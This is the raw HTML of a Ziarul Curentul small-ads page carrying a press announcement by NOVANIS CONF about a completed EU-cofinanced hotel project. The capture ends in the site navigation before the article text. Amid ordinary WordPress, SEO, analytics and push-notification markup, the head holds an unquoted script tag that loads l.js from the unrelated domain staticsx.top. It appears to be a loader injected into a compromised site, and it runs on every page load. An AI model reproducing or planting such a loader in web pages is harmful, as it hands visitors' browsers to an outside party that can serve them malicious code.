

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/
body_size: 27243
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Anunț de presă | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anunț de presă" />
	<meta property="og:description" content="Anunț de presă 02 mai 2022 Construire Hotel P+4E cu sală fitness la parter, împrejmuire teren și organizare de șantier S.C. NOVANIS CONF S.R.L. anunță finalizarea activităților proiectului intitulat „Construire Hotel P+4E cu sală fitness la parter, împrejmuire teren și organizare de șantier”, cod SMIS 111430, cofinanțat din Fondul European de Dezvoltare Regională, prin Programul Operațional [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2022-05-02T13:17:27+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430.jpg" />
	<meta property="og:image:width" content="1654" />
	<meta property="og:image:height" content="2339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CURENTUL" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="CURENTUL" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/","url":"https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/","name":"Anunț de presă | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/#primaryimage"},"image":{"@id":"https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430.jpg","datePublished":"2022-05-02T13:17:27+00:00","dateModified":"2022-05-02T13:17:27+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/992b1d3be39330246d33eab04deb40d5"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2022/05/Macheta-anunt-de-presa-finalizare-111430.jpg","width":1654,"height":2339},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/992b1d3be39330246d33eab04deb40d5","name":"CURENTUL","url":"https://www.curentul.info/autor/curentul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Anunț de presă" href="https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"b5dfa88230","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/627360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=627360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fanunt-de-presa-novanis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fmica-publicitate%2Fanunt-de-presa-novanis%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"49753b0263","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/mica-publicitate/",
                                "name": "Mica Publicitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/mica-publicitate/anunt-de-presa-novanis/",
                                "name": "Anunț de presă"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'CURENTUL', 
	'aiwp_dim_2': '2022', 
	'aiwp_dim_3': '2022-05', 
	'aiwp_dim_4': 'Mica Publicitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-627360 single-format-standard cookies-not-set anunt-de-presa-novanis global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696e0f820d42e_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
